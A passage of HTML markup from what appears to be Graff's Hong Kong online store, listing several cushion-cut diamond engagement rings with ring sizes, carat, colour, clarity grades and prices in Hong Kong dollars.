                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR102338"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598897079229954"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR102338"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598897079229954"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR156948">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR156948"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                46 (US 3 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 480,000.00" data-value="480000.0">
                    <span class="js-filtered-product__price-val">HK$ 480,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR156948",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR156948"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598897079229954"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR156948"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598897079229954"
                    data-size="4_75"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR232488">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR232488"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.42</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 515,000.00" data-value="515000.0">
                    <span class="js-filtered-product__price-val">HK$ 515,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR232488",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR232488"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598897079229954"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR232488"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598897079229954"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR125699">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR125699"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                54 (US 6 3&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.02</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 610,000.00" data-value="610000.0">
                    <span class="js-filtered-product__price-val">HK$ 610,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR125699",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR125699"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598897079229954"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR125699"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598897079229954"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR91381">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR91381"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                44 (US 3)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                45 (US 3 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                46 (US 3 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                54 (US 6 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="7.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                55 (US 7 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="7.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                56 (US 7 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                57 (US 8)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                58 (US 8 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="8.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                59 (US 8 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                60 (US 9)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                61 (US 9 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="9.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                62 (US 9 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="10.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                63 (US 10 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="10.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                64 (US 10 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">3.03</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 1,100,000.00" data-value="1100000.0">
                    <span class="js-filtered-product__price-val">HK$ 1,100,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR91381",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR91381"
                            data-gnumber="null"
                            data-sscSkuId="1995890535247855619"
                            data-sscSpuId="1995890528398557186"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






